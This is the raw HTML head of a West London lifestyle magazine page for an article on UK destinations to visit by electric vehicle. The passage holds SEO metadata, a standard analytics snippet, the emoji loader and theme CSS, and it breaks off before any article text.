

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.westlondonliving.co.uk/fashion-design/top-tips/top-destinations-to-visit-in-the-uk-on-your-ev/
body_size: 20918
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
	<script>document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'js'); </script>

	<meta charset="UTF-8" />

	<!-- <meta name="viewport" content="width=1240, user-scalable=yes" /> -->
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
	<meta name="viewport" id="viewport">
	<script>
	    (function(doc) {
	        var viewport = document.getElementById('viewport');
	        if ( navigator.userAgent.match(/iPad/i) ) {
	            viewport.setAttribute("content", "width=1240, user-scalable=yes");
	        } else {
	            viewport.setAttribute("content", "width=device-width, initial-scale=1");
	        }
	    }(document));
	</script>

	

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.westlondonliving.co.uk/xmlrpc.php" />

	<link rel="shortcut icon" href="https://www.westlondonliving.co.uk/wp-content/themes/wll/favicon.ico" />

	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<title>Top Destinations To Visit In The UK On Your EV - West London Living</title>
		<meta name="description" content="Planning for your first fun weekend trip across the UK in an EV? Well, first of all, choosing EVs for trips is definitely a wonderful step towards reducing the carbon footprint. Now you may be worried about making the trip hassle-free with everything in control. So, we have curated this guide with the top places" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.westlondonliving.co.uk/fashion-design/top-tips/top-destinations-to-visit-in-the-uk-on-your-ev/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="West London Living - Lifestyle and listings magazine for West London, compiled by local experts" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Top Destinations To Visit In The UK On Your EV - West London Living" />
		<meta property="og:description" content="Planning for your first fun weekend trip across the UK in an EV? Well, first of all, choosing EVs for trips is definitely a wonderful step towards reducing the carbon footprint. Now you may be worried about making the trip hassle-free with everything in control. So, we have curated this guide with the top places" />
		<meta property="og:url" content="https://www.westlondonliving.co.uk/fashion-design/top-tips/top-destinations-to-visit-in-the-uk-on-your-ev/" />
		<meta property="article:published_time" content="2023-08-22T15:30:48+00:00" />
		<meta property="article:modified_time" content="2023-08-22T15:30:48+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Top Destinations To Visit In The UK On Your EV - West London Living" />
		<meta name="twitter:description" content="Planning for your first fun weekend trip across the UK in an EV? Well, first of all, choosing EVs for trips is definitely a wonderful step towards reducing the carbon footprint. Now you may be worried about making the trip hassle-free with everything in control. So, we have curated this guide with the top places" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/top-destinations-to-visit-in-the-uk-on-your-ev\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.westlondonliving.co.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/","name":"Home","description":"Lifestyle and listings magazine for West London, compiled by local experts","url":"https:\/\/www.westlondonliving.co.uk\/"},"nextItem":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/top-destinations-to-visit-in-the-uk-on-your-ev\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/top-destinations-to-visit-in-the-uk-on-your-ev\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/top-destinations-to-visit-in-the-uk-on-your-ev\/","name":"Top Destinations To Visit In The UK On Your EV","description":"Planning for your first fun weekend trip across the UK in an EV? Well, first of all, choosing EVs for trips is definitely a wonderful step towards reducing the carbon footprint. Now you may be worried about making the trip hassle-free with everything in control. So, we have curated this guide with the top places","url":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/top-destinations-to-visit-in-the-uk-on-your-ev\/"},"previousItem":"https:\/\/www.westlondonliving.co.uk\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.westlondonliving.co.uk\/#organization","name":"West London Living","url":"https:\/\/www.westlondonliving.co.uk\/"},{"@type":"Person","@id":"https:\/\/www.westlondonliving.co.uk\/author\/lucy-land\/#author","url":"https:\/\/www.westlondonliving.co.uk\/author\/lucy-land\/","name":"Lucy Land","image":{"@type":"ImageObject","@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/top-destinations-to-visit-in-the-uk-on-your-ev\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2902d90d557c7993e39bc42e23dc0cf7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Lucy Land"}},{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/top-destinations-to-visit-in-the-uk-on-your-ev\/#webpage","url":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/top-destinations-to-visit-in-the-uk-on-your-ev\/","name":"Top Destinations To Visit In The UK On Your EV - West London Living","description":"Planning for your first fun weekend trip across the UK in an EV? Well, first of all, choosing EVs for trips is definitely a wonderful step towards reducing the carbon footprint. Now you may be worried about making the trip hassle-free with everything in control. So, we have curated this guide with the top places","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.westlondonliving.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/top-destinations-to-visit-in-the-uk-on-your-ev\/#breadcrumblist"},"author":{"@id":"https:\/\/www.westlondonliving.co.uk\/author\/lucy-land\/#author"},"creator":{"@id":"https:\/\/www.westlondonliving.co.uk\/author\/lucy-land\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.westlondonliving.co.uk\/wp-content\/uploads\/2022\/09\/Electric-Car.png","@id":"https:\/\/www.westlondonliving.co.uk\/#mainImage","width":620,"height":390},"primaryImageOfPage":{"@id":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/top-destinations-to-visit-in-the-uk-on-your-ev\/#mainImage"},"datePublished":"2023-08-22T15:30:48+01:00","dateModified":"2023-08-22T15:30:48+01:00"},{"@type":"WebSite","@id":"https:\/\/www.westlondonliving.co.uk\/#website","url":"https:\/\/www.westlondonliving.co.uk\/","name":"West London Living","description":"Lifestyle and listings magazine for West London, compiled by local experts","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.westlondonliving.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Top Destinations To Visit In The UK On Your EV" />
	<link rel="canonical" href="https://www.westlondonliving.co.uk/fashion-design/top-tips/top-destinations-to-visit-in-the-uk-on-your-ev/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top Destinations To Visit In The UK On Your EV - West London Living" />
	<meta property="og:description" content="Top Destinations To Visit In The UK On Your EV" />
	<meta property="og:url" content="https://www.westlondonliving.co.uk/fashion-design/top-tips/top-destinations-to-visit-in-the-uk-on-your-ev/" />
	<meta property="og:site_name" content="West London Living" />
	<meta property="og:image" content="https://www.westlondonliving.co.uk/wp-content/uploads/2022/09/Electric-Car.png" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="390" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/top-destinations-to-visit-in-the-uk-on-your-ev/","url":"https://www.westlondonliving.co.uk/fashion-design/top-tips/top-destinations-to-visit-in-the-uk-on-your-ev/","name":"Top Destinations To Visit In The UK On Your EV - West London Living","isPartOf":{"@id":"https://www.westlondonliving.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/top-destinations-to-visit-in-the-uk-on-your-ev/#primaryimage"},"image":{"@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/top-destinations-to-visit-in-the-uk-on-your-ev/#primaryimage"},"thumbnailUrl":"https://www.westlondonliving.co.uk/wp-content/uploads/2022/09/Electric-Car.png","datePublished":"2023-08-22T15:30:48+00:00","dateModified":"2023-08-22T15:30:48+00:00","description":"Top Destinations To Visit In The UK On Your EV","breadcrumb":{"@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/top-destinations-to-visit-in-the-uk-on-your-ev/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.westlondonliving.co.uk/fashion-design/top-tips/top-destinations-to-visit-in-the-uk-on-your-ev/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/top-destinations-to-visit-in-the-uk-on-your-ev/#primaryimage","url":"https://www.westlondonliving.co.uk/wp-content/uploads/2022/09/Electric-Car.png","contentUrl":"https://www.westlondonliving.co.uk/wp-content/uploads/2022/09/Electric-Car.png","width":620,"height":390},{"@type":"BreadcrumbList","@id":"https://www.westlondonliving.co.uk/fashion-design/top-tips/top-destinations-to-visit-in-the-uk-on-your-ev/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.westlondonliving.co.uk/"},{"@type":"ListItem","position":2,"name":"Top Tips","item":"https://www.westlondonliving.co.uk/fashion-design/top-tips/"},{"@type":"ListItem","position":3,"name":"Top Destinations To Visit In The UK On Your EV"}]},{"@type":"WebSite","@id":"https://www.westlondonliving.co.uk/#website","url":"https://www.westlondonliving.co.uk/","name":"West London Living","description":"Lifestyle and listings magazine for West London, compiled by local experts","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.westlondonliving.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.westlondonliving.co.uk' />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Feed" href="https://www.westlondonliving.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Comments Feed" href="https://www.westlondonliving.co.uk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S2MXM5G1V9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.westlondonliving.co.uk\/fashion-design\/top-tips\/top-destinations-to-visit-in-the-uk-on-your-ev\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S2MXM5G1V9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S2MXM5G1V9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.westlondonliving.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimpSF_main_css-css' href='https://www.westlondonliving.co.uk/?mcsf_action=main_css&#038;ver=6.1.9' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/css/ie.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css' href='https://www.westlondonliving.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.westlondonliving.co.uk/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 